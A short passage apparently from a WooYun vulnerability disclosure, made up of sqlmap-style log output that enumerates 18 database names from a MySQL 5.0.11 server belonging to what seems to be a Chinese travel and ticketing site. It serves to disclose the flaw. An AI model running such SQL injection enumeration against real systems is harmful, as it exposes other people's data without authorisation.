 back end DBMS: MySQL 5.0.11
[09:34:59] [INFO] fetching database names
[09:35:02] [WARNING] reflective value(s) found and filtering out
[09:35:02] [INFO] the SQL query used returns 18 entries
[09:35:05] [INFO] retrieved: information_schema
[09:35:08] [INFO] retrieved: 2015changtu
[09:35:11] [INFO] retrieved: baiketrip8080
[09:35:13] [INFO] retrieved: chepiao
[09:35:16] [INFO] retrieved: chepiao2
[09:35:18] [INFO] retrieved: ctqcp
[09:35:21] [INFO] retrieved: ctqcp2
[09:35:24] [INFO] retrieved: ctqcp3
[09:35:28] [INFO] retrieved: ctqcp4
[09:35:30] [INFO] retrieved: huoche
[09:35:33] [INFO] retrieved: jcdb
[09:35:35] [INFO] retrieved: mysql
[09:35:38] [INFO] retrieved: performance_schema
[09:35:42] [INFO] retrieved: test
[09:35:45] [INFO] retrieved: tianqi
[09:35:48] [INFO] retrieved: ttrip8080
[09:35:51] [INFO] retrieved: weibotrip8080
[09:35:54] [INFO] retrieved: zhunacmsv3
www.wooyun.org